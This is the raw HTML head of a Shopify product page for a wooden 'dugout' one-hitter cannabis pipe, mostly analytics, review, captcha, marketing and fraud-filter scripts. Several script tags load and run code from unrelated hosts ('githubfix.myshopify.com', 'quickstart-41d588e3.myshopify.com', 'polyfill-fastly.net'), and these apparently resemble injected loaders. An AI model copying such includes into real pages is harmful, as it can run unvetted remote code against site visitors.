await import("//www.zmarksthespot.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/V1Zx6crDAo\/loox.1644059551943.js?shop=zmarksthespot.myshopify.com","https:\/\/client.lifteragecheck.com\/js\/age.js?shop=zmarksthespot.myshopify.com","\/\/cdn.shopify.com\/proxy\/e02a8bfa1cfc1cb7c86ece697d9ea47b68de45ad74f529cba38b07cde59fb9b8\/storage.googleapis.com\/timesact-resources\/scripts\/timesact.js?shop=zmarksthespot.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/schemaplusfiles.s3.amazonaws.com\/loader.min.js?shop=zmarksthespot.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=zmarksthespot.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":53678080154,"offset":-18000,"reqid":"2dd6d6f6-d592-41b3-aad1-0b4de4657878-1768937515","pageurl":"www.zmarksthespot.com\/products\/dugout-one-hitter","u":"2c3ad35a3e0e","p":"product","rtyp":"product","rid":7368606056602};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.zmarksthespot.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.zmarksthespot.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.zmarksthespot.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.zmarksthespot.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 
<style>.async-hide { opacity: 0 !important} </style>
<script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',300, {'GTM-XXXXXX':true});</script>
<script src="https://quickstart-41d588e3.myshopify.com/cdn/shop/t/3/assets/material-2.0.23.js"></script>
<script>var loox_global_hash = '1768928266112';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffd700; }
:root { --lxs-rating-icon-color: #ffd700; }</style>

    <!-- Google Tag Manager -->
    <script>
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-PF3VXMCW');
    </script>
    <!-- End Google Tag Manager -->

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async data-src="https://www.googletagmanager.com/gtag/js?id=G-B00SCHGVRS"></script>
    <script type="text/lazyload">
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-B00SCHGVRS');
    </script>

    
    <script type="text/javascript">
  window.Rivo = window.Rivo || {};
  window.Rivo.common = window.Rivo.common || {};
  window.Rivo.common.shop = {
    permanent_domain: 'zmarksthespot.myshopify.com',
    currency: "USD",
    money_format: "${{amount}}",
    id: 53678080154
  };
  

  window.Rivo.common.template = 'product';
  window.Rivo.common.cart = {};
  window.Rivo.common.vapid_public_key = "BJuXCmrtTK335SuczdNVYrGVtP_WXn4jImChm49st7K7z7e8gxSZUKk4DhUpk8j2Xpiw5G4-ylNbMKLlKkUEU98=";
  window.Rivo.global_config = {"asset_urls":{"loy":{"api_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rivo_api.js?v=1682027710","init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_init.js?v=1682027701","referrals_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_referrals.js?v=1682027706","referrals_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_referrals.css?v=1678639051","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.js?v=1682027702","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.css?v=1673976822","page_init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_init.js?v=1682027704","page_widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_widget.js?v=1682027705","page_widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page.css?v=1673976829","page_preview_js":"\/assets\/msg\/loy_page_preview.js"},"rev":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_init.js?v=1681565796","display_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_display.js?v=1681565799","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.js?v=1681565797","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.css?v=1680320455","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.css?v=1680295707"},"pu":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_pu_init.js?v=1635877170"},"widgets":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_init.js?v=1679987682","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.js?v=1679987684","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.css?v=1654723622"},"forms":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_init.js?v=1682027708","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_widget.js?v=1682027709","forms_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms.css?v=1654711758"},"global":{"helper_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_tracking.js?v=1680229884"}},"proxy_paths":{"pop":"\/apps\/ba-pop","app_metrics":"\/apps\/ba-pop\/app_metrics","push_subscription":"\/apps\/ba-pop\/push"},"aat":["pop"],"pv":false,"sts":false,"bam":false,"batc":false,"base_money_format":"${{amount}}","loy_js_api_enabled":false,"shop":{"name":"Zmarksthespot","domain":"www.zmarksthespot.com"}};

  
    if (window.Rivo.common.template == 'product'){
      window.Rivo.common.product = {
        id: 7368606056602, price: 999, handle: "dugout-one-hitter", tags: [],
        available: true, title: "Dugout One Hitter", variants: [{"id":42094923251866,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"dugoutone","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dugout One Hitter","public_title":null,"options":["Default Title"],"price":999,"weight":57,"compare_at_price":1999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
      };
    }
  




    window.Rivo.widgets_config = {"id":83537,"active":false,"frequency_limit_amount":2,"frequency_limit_time_unit":"days","background_image":{"position":"none"},"initial_state":{"body":"Sign up and unlock your instant discount","title":"Get 10% off your order","cta_text":"Claim Discount","show_email":true,"action_text":"Saving...","footer_text":"You are signing up to receive communication via email and can unsubscribe at any time.","dismiss_text":"No thanks","email_placeholder":"Email Address","phone_placeholder":"Phone Number","show_phone_number":false},"success_state":{"body":"Thanks for subscribing. Copy your discount code and apply to your next order.","title":"Discount Unlocked 🎉","cta_text":"Continue shopping","cta_action":"dismiss"},"closed_state":{"action":"close_widget","font_size":"20","action_text":"GET 10% OFF","display_offset":"300","display_position":"left"},"error_state":{"submit_error":"Sorry, please try again later","invalid_email":"Please enter valid email address!","error_subscribing":"Error subscribing, try again later","already_registered":"You have already registered","invalid_phone_number":"Please enter valid phone number!"},"trigger":{"delay":0},"colors":{"link_color":"#4FC3F7","sticky_bar_bg":"#C62828","cta_font_color":"#fff","body_font_color":"#000","sticky_bar_text":"#fff","background_color":"#fff","error_background":"#ffdede","error_text_color":"#ff2626","title_font_color":"#000","footer_font_color":"#bbb","dismiss_font_color":"#bbb","cta_background_color":"#000","sticky_coupon_bar_bg":"#286ef8","sticky_coupon_bar_text":"#fff"},"sticky_coupon_bar":{},"display_style":{"font":"Arial","size":"regular","align":"center"},"dismissable":true,"has_background":false,"opt_in_channels":["email"],"rules":[],"widget_css":".powered_by_rivo{\n  display: block;\n}\n.ba_widget_main_design {\n  background: #fff;\n}\n.ba_widget_content{text-align: center}\n.ba_widget_parent{\n  font-family: Arial;\n}\n.ba_widget_parent.background{\n}\n.ba_widget_left_content{\n}\n.ba_widget_right_content{\n}\n#ba_widget_cta_button:disabled{\n  background: #000cc;\n}\n#ba_widget_cta_button{\n  background: #000;\n  color: #fff;\n}\n#ba_widget_cta_button:after {\n  background: #000e0;\n}\n.ba_initial_state_title, .ba_success_state_title{\n  color: #000;\n}\n.ba_initial_state_body, .ba_success_state_body{\n  color: #000;\n}\n.ba_initial_state_dismiss_text{\n  color: #bbb;\n}\n.ba_initial_state_footer_text, .ba_initial_state_sms_agreement{\n  color: #bbb;\n}\n.ba_widget_error{\n  color: #ff2626;\n  background: #ffdede;\n}\n.ba_link_color{\n  color: #4FC3F7;\n}\n","custom_css":null,"logo":null};

</script>


<script type="text/javascript">
  

  //Global snippet for Rivo
  //this is updated automatically - do not edit manually.

  function loadScript(src, defer, done) {
    var js = document.createElement('script');
    js.src = src;
    js.defer = defer;
    js.onload = function(){done();};
    js.onerror = function(){
      done(new Error('Failed to load script ' + src));
    };
    document.head.appendChild(js);
  }

  function browserSupportsAllFeatures() {
    return window.Promise && window.fetch && window.Symbol;
  }

  if (browserSupportsAllFeatures()) {
    main();
  } else {
    loadScript('https://polyfill-fastly.net/v3/polyfill.min.js?features=Promise,fetch', true, main);
  }

  function loadAppScripts(){
     if (window.Rivo.global_config.aat.includes("loy")){
      loadScript(window.Rivo.global_config.asset_urls.loy.init_js, true, function(){});
     }

     if (window.Rivo.global_config.aat.includes("rev")){
      loadScript(window.Rivo.global_config.asset_urls.rev.init_js, true, function(){});
     }

     if (window.Rivo.global_config.aat.includes("pu")){
      loadScript(window.Rivo.global_config.asset_urls.pu.init_js, true, function(){});
     }

     if (window.Rivo.global_config.aat.includes("pop") || window.Rivo.global_config.aat.includes("pu")){
      loadScript(window.Rivo.global_config.asset_urls.widgets.init_js, true, function(){});
     }
  }

  function main(err) {
    loadScript(window.Rivo.global_config.asset_urls.global.helper_js, false, loadAppScripts);
  }
</script>

    <!-- Gem_Page_Header_Script -->
        


    <!-- End_Gem_Page_Header_Script -->

  <script type="application/ld+json">

  {

    "@context": "http://schema.org",

    "@type": "Product",

  "@id": "https:\/\/www.zmarksthespot.com\/products\/dugout-one-hitter#product",

    "offers": {

      "@type": "Offer",

      "availability":"https://schema.org/InStock",

      "price": "9.99",
      "priceValidUntil": "2025-12-30",

      "priceCurrency": "USD",

    "shippingDetails": {
          "@type": "OfferShippingDetails",
          "shippingRate": {
            "@type": "MonetaryAmount",
            "value": 0,
            "currency": "USD"
          },
          "shippingDestination": {
            "@type": "DefinedRegion",
            "addressCountry": "US"
          },
          "deliveryTime": {
            "@type": "ShippingDeliveryTime",
            "handlingTime": {
              "@type": "QuantitativeValue",
              "minValue": 1,
              "maxValue": 2,
              "unitCode": "DAY"
            },
            "transitTime": {
              "@type": "QuantitativeValue",
              "minValue": 1,
              "maxValue": 2,
              "unitCode": "DAY"
            }
    }
    },
    
          "hasMerchantReturnPolicy": {
          "@type": "MerchantReturnPolicy",
          "applicableCountry": "US",
          "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
          "merchantReturnDays": 10,
          "returnMethod": "https://schema.org/ReturnByMail",
          "returnFees": "https://schema.org/FreeReturn"
        }

    },

    "brand": "Zmarksthespot",

    "name": "Dugout One Hitter",

    "description": "\nDugout One Hitter \nWhat could be the coolest, highly precise gadget to get high on weed for personal use? Are you still thinking about vaping? Undoubtedly they are stylish and smooth to consume but not as unique as a Dugout One Hitter. This device has been specifically crafted to deliver intensity to just one user at a time. The chamber has been designed in a manner that it can handle only a single person's dosage at a time (as the name is also depicted). \nDetailed Elaboration on One Hitter \nDugout One Hitter is a portable smoking device with patent-protected functions to accommodate smokers on the go. It is convenient for trips outside or spending some quality time alone, and they fit neatly next to a wallet.\nThere is adequate space in the dugouts for weeds. The poker is used to efficiently and rapidly clean the one-hitters, and it can also be used to grind the bud finely. The dugout preserves the weed and secures it from any potential wastage. The magnets securely fasten the caps, so the buds can never blow away. You can find a  dugout one-hitter to match your individual style or the outfit you're planning to wear. This one is available at our Smoke Shop Diamond in a wooden casing, giving a premium and natural feel. \nWhy You Must Try a Dugout One Hitter \n\nBecause they don't look like or have the same form as standard rolled joints, they're less likely to draw attention to themselves.\nThey're discrete enough to fit in your back pocket without leaving any stench to draw attention to yourself.\nWithout the need for rolling papers, these cigarettes are far more convenient to pack and transport. It is optimum monetary and time efficiency utilization.\nThe cleanup process is easy and fast. Use your scooper tool to clear out the pipe, empty the storage area, and clean the components as needed.\nYour fingers won't get burned as much because the glass cylinder contains the heat. You will not be concerned about having your hands messy.\n\n\nYou can search tutorial videos on Google to learn its operational process for the first time. If you are still not able to utilize your Dugout One Hitter optimally, talk to our customer care representative for better elaboration.  ",

    "category": "",

    "url": "https://www.zmarksthespot.com/products/dugout-one-hitter",

         "aggregateRating": { 
     "@type": "AggregateRating",      
     "ratingValue": "5.0",      
     "reviewCount": "7"   
 },

    "image": {

      "@type": "ImageObject",

      "url": "https://www.zmarksthespot.com/cdn/shop/products/image_ca2c5eb7-9fff-4bff-bcc0-240e97b129b5_1024x1024.jpg?v=1666637242",

      "image": "https://www.zmarksthespot.com/cdn/shop/products/image_ca2c5eb7-9fff-4bff-bcc0-240e97b129b5_1024x1024.jpg?v=1666637242",

      "name": "Dugout One Hitter",

      "width": 1024,

      "height": 1024

    }

  }

  </script>














    <link rel="preload" href="https://githubfix.myshopify.com/cdn/shop/t/1/assets/component-1.0.41.js" as="script"><script src="https://githubfix.myshopify.com/cdn/shop/t/1/assets/component-1.0.41.js"></script>
    <script>window.is_hulkpo_installed=false</script>
    





    


    

    
  
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RnYxRH/klaviyo.js?company_id=RnYxRH"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "5.0"
          MetafieldLooxCount = 7

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Dugout One Hitter",
          ProductID: 7368606056602,
          Categories: ["All Products","All Products","Smokeshop Pipes"],
          ImageURL: "https://www.zmarksthespot.com/cdn/shop/products/image_ca2c5eb7-9fff-4bff-bcc0-240e97b129b5_grande.jpg?v=1666637242",
          URL: "https://www.zmarksthespot.com/products/dugout-one-hitter",
          Brand: "Zmarksthespot",
          Price: "$9.99",
          Value: "9.99",
          CompareAtPrice: "$19.99"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/blockify-fraud-filter/blocks/app_embed/2e3e0ba5-0e70-447a-9ec5-3bf76b5ef12e --> 
 
 
    <script>
        window.blockifyShopIdentifier = "zmarksthespot.myshopify.com";
        window.ipBlockerMetafields = "{\"showOverlayByPass\":false,\"disableSpyExtensions\":false,\"blockUnknownBots\":false,\"activeApp\":true,\"blockByMetafield\":true,\"visitorAnalytic\":true,\"showWatermark\":true,\"token\":\"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZGVudGlmaWVySWQiOiJ6bWFya3N0aGVzcG90Lm15c2hvcGlmeS5jb20iLCJpYXQiOjE3MDcxODI2MDB9.vhxryWXRgzNQv_Kw0n6qrXbXlEXLhD7OzqmlThGAqJo\"}";
        window.blockifyRules = "{\"whitelist\":[],\"blacklist\":[{\"id\":182303,\"type\":\"1\",\"ipAddress\":\"12.221.147.26\",\"criteria\":\"1\",\"priority\":\"1\"},{\"id\":182304,\"type\":\"1\",\"ipAddress\":\"131.100.2.220\",\"criteria\":\"1\",\"priority\":\"1\"},{\"id\":182305,\"type\":\"1\",\"ipAddress\":\"149.88.105.230\",\"criteria\":\"1\",\"priority\":\"1\"}]}";
        window.ipblockerBlockTemplate = "{\"customCss\":\"#blockify---container{--bg-blockify: #fff;position:relative}#blockify---container::after{content:'';position:absolute;inset:0;background-repeat:no-repeat !important;background-size:cover !important;background:var(--bg-blockify);z-index:0}#blockify---container #blockify---container__inner{display:flex;flex-direction:column;align-items:center;position:relative;z-index:1}#blockify---container #blockify---container__inner #blockify-block-content{display:flex;flex-direction:column;align-items:center;text-align:center}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-superTitle{display:none !important}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:313%;font-weight:bold;margin-top:1em}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:188%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:125%;margin:1.5em;line-height:1.5}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:88%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description #blockify-block-text-blink{display:none !important}#blockify---container #blockify---container__inner #blockify-logo-block-image{position:relative;width:550px;height:auto;max-height:300px}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-logo-block-image{width:300px}}#blockify---container #blockify---container__inner #blockify-logo-block-image::before{content:'';display:block;padding-bottom:56.2%}#blockify---container #blockify---container__inner #blockify-logo-block-image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:contain}\\n\",\"logoImage\":{\"active\":true,\"value\":\"https:\/\/storage.synctrack.io\/megamind-fraud\/assets\/default-thumbnail.png\"},\"title\":{\"active\":true,\"text\":\"Access Denied\",\"color\":\"#000000\"},\"superTitle\":{\"active\":false,\"text\":null,\"color\":null},\"description\":{\"active\":true,\"text\":\"The site owner may have set restrictions that prevent you from accessing the site. Please contact the site owner for access.\",\"color\":\"#000000\"},\"background\":{\"active\":true,\"type\":\"1\",\"value\":\"#ffffff\"}}";

        
            window.blockifyProductCollections = [295546683546,349168664730,288890224794];
        
    </script>
<link href="https://cdn.shopify.com/extensions/019bc61e-5a2c-71e1-9b16-ae80802f2aca/blockify-shopify-287/assets/blockify-embed.min.js" as="script" type="text/javascript" rel="preload"><link href="https://cdn.shopify.com/extensions/019bc61e-5a2c-71e1-9b16-ae80802f2aca/blockify-shopify-287/assets/prevent-bypass-script.min.js" as="script" type="text/javascript" rel="preload">
<script type="text/javascript">
    window.blockifyBaseUrl = 'https://fraud.blockifyapp.com/s/api';
    window.blockifyPublicUrl = 'https://fraud.blockifyapp.com/s/api/public';
    window.bucketUrl = 'https://storage.synctrack.io/megamind-fraud';
    window.storefrontApiUrl  = 'https://fraud.blockifyapp.com/p/api';
</script>
<script type="text/javascript">
  window.blockifyChecking = true;
</script>
<script id="blockifyScriptByPass" type="text/javascript" src=https://cdn.shopify.com/extensions/019bc61e-5a2c-71e1-9b16-ae80802f2aca/blockify-shopify-287/assets/prevent-bypass-script.min.js async></script>
<script id="blockifyScriptTag" type="text/javascript" src=https://cdn.shopify.com/extensions/019bc61e-5a2c-71e1-9b16-ae80802f2aca/blockify-shopify-287/assets/blockify-embed.min.js async></script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/e4b3a77b-20c9-4161-b1bb-deb87046128d/inbox-1253/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
